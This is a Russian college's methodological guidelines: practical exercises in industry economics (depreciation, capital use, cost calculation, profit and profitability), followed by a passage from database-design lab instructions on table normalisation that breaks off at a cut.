# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.07 Экономика отрасли

Разработала: О.В. Зырянова, преподаватель Колледжа БГПУ им.М.Акмуллы

## СОДЕРЖАНИЕ

1. Практическая работа 1. Классификация предприятий

2. Практическая работа 2. Определение состава и структуры основного капитала предприятия, отрасли; расчет амортизации основного капитала, определение показателей эффективности использования основного капитала; определение показателей эффективности использования оборотного капитала; планирование численности рабочих; расчет экономии труда от воздействия факторов роста производительности труда; расчет зарплаты различных категорий работников

3. Практическая работа 3. Расчет себестоимости и процента снижения себестоимости единицы доходов; калькуляция себестоимости единицы продукции; составление калькуляции и сметы затрат; расчет прибыли и рентабельности

# **Практическая работа 1**

При выполнении заданий следует использовать нормативные акты: *Конституция РФ* от 12.12.93 (в ред.)

*Гражданский кодекс РФ* часть 1 от 30.11.94 №51-ФЗ (в ред.)

*Гражданский кодекс РФ* часть 2 от 26.01.96 № 14-ФЗ (в ред.)

*Гражданский кодекс РФ* часть 3 от 26.11.2001 № 146 –ФЗ (в ред.)

*Налоговый кодекс РФ* часть 1 от от 31.07.98 № 146-ФЗ (в ред.)

*Налоговый кодекс РФ* часть 2 от 05.08.2000 № 117-ФЗ (в ред.)

Федеральный закон *«О развитии малого и среднего предпринимательства в РФ»* от

24.07.2007 №209-ФЗ;

Федеральный закон *«О государственной регистрации юридических лиц и индивидуальных предпринимателей»* от 28.08.2001 № 129-ФЗ (в ред.); Федеральный закон *«О несостоятельности (банкротстве)»* от 26.10.2002

№ 127-ФЗ;

Федеральный закон *«О лицензировании отдельных видов деятельности»* от 04.05.2011

№99-ФЗм

*Трудовой кодекс РФ* от 21.12.2001

## **Задание 1.**

Заполнить таблицы, позволяющие определять группы предприятий по мощности

Таблина 1



Таблица 2



# **Задание 2.**

Заполнить таблицу, отразив преимущества и недостатки индивидуального предпринимательства, товарищества и акционерного общества, используя приведенные ниже характеристики.





1. Легко учредить;

2. Ограниченность средств;

3. Значительная свобода действий;

4. Организационные и финансовые сложности учреждения;

5. Возможность возникновения несовместимых интересов в управлении;

- 6. Широкие возможности привлечения капитала;
- 7. Разделено на части (акции)
- 8. Трудности совмещения контроля и управления;
- 9. Ограниченная ответственность;
- 10. Возможность несогласованности действий;
- 11. Преимущества объединения капиталов;
- 12. Полная финансовая ответственность;
- 13. Риск распада фирмы при выходе одного из владельцев;
- 14. Разделено на доли (вклады) участников
- 15. Существенные стимулы эффективной деятельности;
- 16. Легкость контроля;
- 17. Помощь со стороны государства;
- 18. «Двойное» налогообложение прибыли;

19. Высокая степень предпринимательского риска и ответственность за принимаемые решения;

- 20. Возможность диверсификации производства;
- 21. В собственности предпринимателя;
- 22. Возможность специализации в производстве и управлении;
- 23. Относительно широкие возможности привлечения капитала;

24. Возможность расхождения между интересами производственной (экономической) деятельности и интересами собственников

# **Задание 3.**

Подумайте о наиболее приемлемых организационно-правовых формах предприятий, работающих в перечисленных сферах деятельности



# **Практическая работа 2**

# *Задание 1*

Цена приобретения оборудования составляет 2,1 млн. руб.; затраты на транспортировку – 80 тыс. руб.; затраты на монтаж – 50 тыс. руб.; среднегодовые темпы роста производительности труда в отрасли – 1,5%; норма амортизации – 10%; период эксплуатации – 8 лет. Определить первоначальную, восстановительную и остаточную стоимость оборудования (при линейном способе начисления амортизации).

## *Задание 2*

Определить среднегодовую стоимость основных средств. Данные для решения:



## *Задание 3*

Первоначальная стоимость группы объектов на 1 января составляла 150 тыс. руб., срок фактической эксплуатации – 2 года. Рассчитайте остаточную стоимость и коэффициент износа на ту же дату, если амортизация начисляется а) линейным способом; б) способом уменьшаемого остатка (коэффициент ускорения 2); в) способом суммы чисел лет срока полезного использования. Для данной группы объектов определен срок полезного использования 10 лет.

# *Задание 4*

Для приобретения основных средств была вложена сумма 15 000 тыс. руб. С помощью объекта предполагается произвести 10 000 ед. продукции. Определите сумму амортизации за год, в течение которого произведено 3 000 ед. продукции.

# *Задание 5*

Балансовая стоимость основных фондов предприятия на начало года составляет 30 млн. руб. В течение года были введены основные фонды: в феврале на сумму 550 тыс. руб.; апреле – на 300 тыс. руб., в июле – на 1 млн. руб.; в октябре – на 600 тыс. руб.. В связи с полным износом списаны основные фонды: в мае на сумму 400 тыс. руб.; в ноябре – на 770 тыс. руб.. Определить показатели движения основных фондов.

# *Задание 6*

Определите фондоотдачу и фондоемкость ОПФ, если известно, что первоначальная стоимость ОПФ предприятия на начало года составляла 10000 тыс. руб., 15 марта введены в эксплуатацию ОПФ на сумму 1200 тыс. руб., выбыло 20 августа ОПФ на сумму 1800 тыс. руб. За год продукция была выпущена в объеме 1030 тыс. шт. по цене 100 руб. за штуку.

## *Задание 7*

Определите и проанализируйте структуру оборотных средств предприятий по следующим данным:



## *Задание 8*

Рассчитайте среднеквартальные и среднегодовые остатки оборотных средств, а также длительность оборота и коэффициент оборачиваемости за год, используя следующие данные:



# *Задание 9*

В отчетном году объем товарной (выпущенной) продукции составил 700 тыс. руб., среднесписочная численность персонала 25 человек. В планируемом году выпуск продукции составит 780 тыс. руб., производительность труда на одного работника должна увеличиться на 5%. Определить производительность труда одного работника в отчетном и планируемом году и среднесписочную численность работников в планируемом году.

# *Задание 10*

Определить технологическую трудоемкость годовой программы в целом по предприятию и по видам работ. За отчетный период нормированные затраты труда рабочих сдельщиков составили**:** по продукции «А» - 65 тыс. нормо-часов; по продукции «Б» – 20 тыс. нормо-часов, по продукции «С» - 35 тыс. нормо-часов. Средний уровень выполнения нормы выработки на предприятии составил соответственно 112%, 105%, 90%. Затраты труда рабочих, занятых на повременных работах, по указанным видам работ составили соответственно: 8,5 тыс. чел-часов, 2 тыс. чел-часов и 4,2 тыс. чел-часов. Определить трудоемкость производства отдельных видов продукции и по предприятию в целом.

# **Практическая работа 3**

# *Задание 1*

На основе данных, представленных в табл. сгруппировать затраты на производство по экономическим элементам. Обязательные страховые взносы во внебюджетные фонды составляют 30,2%. Проанализировать полученную структуру затрат.



# *Задание 2*

В текущем году для производства деталей в количестве 100 тыс .шт. были произведены следующие затраты:

приобретено оборудование стоимостью 2 млн.руб.;

норма амортизации оборудования составляет 5% в год;

под покупку оборудования был взят долгосрочный кредит под 15% годовых; материалы стоимостью 10 руб./шт.;

заработная плата основных производственных рабочих составила 5 млн. руб. в год;

заработная плата АУП (административно-управленческий персонал) предприятия – 1 млн. руб. в год;

обязательные страховые взносы во внебюджетные фонды -  $30,2\%$ ;

оплата телефонных переговоров – 100 тыс.руб./год;

оплата электроэнергии на технологические нужды – 300 тыс.руб./год;

продукция производилась в цехе размером  $100 \text{ m}^2$ , которые арендовались предприятием за 500 руб./м<sup>2</sup> в месяц;

доставка готовой продукции – 50 тыс. руб./год;

прочие общехозяйственные расходы – 100 тыс.руб./год.

Необходимо определить технологическую, цеховую, производственную и полную себестоимости годового выпуска продукции.

*Задание 3*

Необходимо распределить расходы на содержание и эксплуатацию оборудования (РСЭО) между двумя заказами пропорционально основной заработной плате производственных рабочих, исполняющих данные заказы. Также, необходимо распределить цеховые расходы между первым и вторым заказом пропорционально прямым затратам. Определить суммарные затраты по заказам. Исходные данные представлены в таблице.



## *Задание 5*

Какие из ниже перечисленных затрат могут быть отнесены на предприятии к условно-постоянным, какие – к условно-переменным. Какие из затрат могут быть отнесены на предприятии к прямым, какие – к косвенным. Заполните таблицу.

a) поминутная оплата телефонных разговоров (если объект затрат – телефонные переговоры);

b) абонентская плата за телефон (для производственного предприятия);

c) налог на имущество;

d) затраты на освещение цеха, в котором происходит сборка одного наименования изделий;

e) оплата электроэнергии, необходимой для работы станка, на котором обрабатываются различные виды продукции.

f) аренда станка, на котором производится 3 вида продукции;

g) поминутная оплата телефонных разговоров (для производственного предприятия);

h) налог на прибыль;

i) затраты на упаковку продукции, если каждая единица продукции упаковывается отдельно;

j) плановые периодические затраты на профилактику и текущий ремонт оборудования, на котором производится один вид продукции.

k) погашение долгосрочного кредита;

l) абонентская плата за телефон (если объект затрат – телефонные переговоры);

m) затраты на основные материалы;

n) затраты на упаковку продукции, если упаковывается ряд наименований продукции под заказ;

o) затраты на освещение офиса.

Анализ текущих затрат



Имеется три возможных варианта развития производства, которые характеризуются данными, представленными в таблице 1. По всем вариантам предполагается выпуск одинакового вида продукции с годовым объемом производства 20 тыс. изделий.



Выбрать наиболее оптимальный вариант из представленных и рассчитать величину годового экономического эффекта от его реализации, если нормативный коэффициент эффективности капитальных вложений  $E_H = 0.2$ .

## *Задание 7*

Определить валовый доход предприятия за год по следующим исходным данным: годовой выпуск продукции А - 5000 штук изделий, Б - 6000 штук изделий; цена изделия А - 100 руб., Б - 200 руб.; доход от продажи имущества составил 0,5 млн. руб.; выручка от сдачи в аренду земельного участка – 0,2 млн. руб.; доходы от долевого участия в деятельности других организаций – 0,1 млн. руб.

## *Задание 8*

Определить цену реализации продукции предприятия для достижения желаемой прибыли, при следующих данных:



# *Задание 9*

Определить цену реализации продукции предприятия, при следующих данных:

- объем реализованной продукции 10 тыс. шт.
- ставка НДС  $18\%$
- полная себестоимость реализованной продукции 3500 тыс. руб.
- прибыль от реализации ОПФ 30 тыс. руб.
- $-$  доходы по долевому участию в деятельности других предприятий  $-80$ тыс. руб.

 расходы по долевому участию в деятельности других предприятий – 40 тыс. руб.

 валовая прибыль предприятия – 570 тыс. руб. *Задание 10*

Определить величину прибыли от реализации продукции в отчетном и плановом периодах. За счет каких факторов прибыль от реализации изменится в плановом периоде и на сколько?



# *Задание 11*

Рассчитать рентабельность продаж и рентабельность затрат за год в целом, используя данные таблицы.



# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.08 Основы проектирования баз данных

Разработал: С.М. Атнашев, преподаватель Колледжа БГПУ им.М.Акмуллы

# СОДЕРЖАНИЕ

- 1. Создание и нормализация таблиц базы данных.
- 2. Проектирование структуры базы данных.
- 3. Открытие, редактирование и пополнение табличного файла.

Модификация структуры табличного файла.

- 4. Индексирование и сортировка таблиц.
- 5. Поиск данных в таблице. Установка даты и вывод записей на экран.
- 6. Установление взаимосвязей между таблицами.
- 7. Использование элементов программирования для работы с базами данных

8. Настройка интерфейса пользователя. Создание формы. Задание значений и ограничений поля.

9. Создание таблиц и индексов.

10. Изменение и удаление таблиц и индексов. Изменение структуры таблиц.

- 11. Добавление, обновление и удаление записей.
- 12. Управление транзакциями.
- 13. Написание триггеров.
- 14. Написание хранимых процедур.
- 15. Создание пользователей базы данных, выдача привилегий.

# Лабораторная работа №1 Создание и нормализация таблиц базы данных

Цель работы : научиться определять структуру таблицы и устанавливать свойства ее полей в режиме конструктора таблиц;определять простой и составной первичный ключ; приводить таблицы к нормальной форме; уметь устанавливать межтабличные связи.

#### Содержание отчета:

- 1. Цель работы
- 2. Этапы создания таблиц со скриншотами страниц
- 3. Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выводы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заланной прелметной области

#### Краткие теоретические сведения:

Понятие нормализации схем баз данных неразрывно связано с понятием ограничений, накладываемых системой функциональных зависимостей, и во многом следует из этого понятия.

Исходной точкой любого проектирования базы данных является представление предметной области в виде одного или нескольких отношений, и на каждом шаге проектирования производится некоторый набор схем отношений, обладающих «улучшенными» свойствами. Таким образом, процесс проектирования представляет собой процесс нормализации схем отношений, причем каждая следующая нормальная форма обладает свойствами, в некотором смысле лучшими, чем предыдущая.

Каждой нормальной форме соответствует определенный набор ограничений, и отношение находится в некоторой нормальной форме, если удовлетворяет свойственному ей набору ограничений. Примером может служить ограничение первой нормальной формы - значения всех атрибутов отношения атомарны.

Нормальная форма — требование, предъявляемое к структуре таблиц в теории реляционных баз данных для устранения из базы избыточных функциональных зависимостей между атрибутами (полями таблиц). Метод нормальных форм (НФ) состоит в сборе информации о объектах решения залачи в рамках олного отношения и послелующей лекомпозиции этого отношения на несколько взаимосвязанных отношений на основе процедур нормализации отношений.

Цель нормализации: исключить избыточное дублирование данных, которое является причиной аномалий, возникших при добавлении, редактировании и удалении кортежей(строк таблины).

В теории реляционных баз данных обычно выделяется следующая последовательность нормальных форм:

1) первая нормальная форма (1 NF);

2) вторая нормальная форма (2 NF);

3) третья нормальная форма (3 NF);

4) нормальная форма Бойса - Кодда (BCNF);

5) четвертая нормальная форма (4 NF);

6) пятая нормальная форма, или нормальная форма проекции-соединения (5 NF или PJ/NF).

Основные свойства нормальных форм состоят в следующем:

1) каждая следующая нормальная форма в некотором смысле лучше предыдущей нормальной формы;

2) при переходе к следующей нормальной форме свойства предыдущих нормальных форм сохраняются.

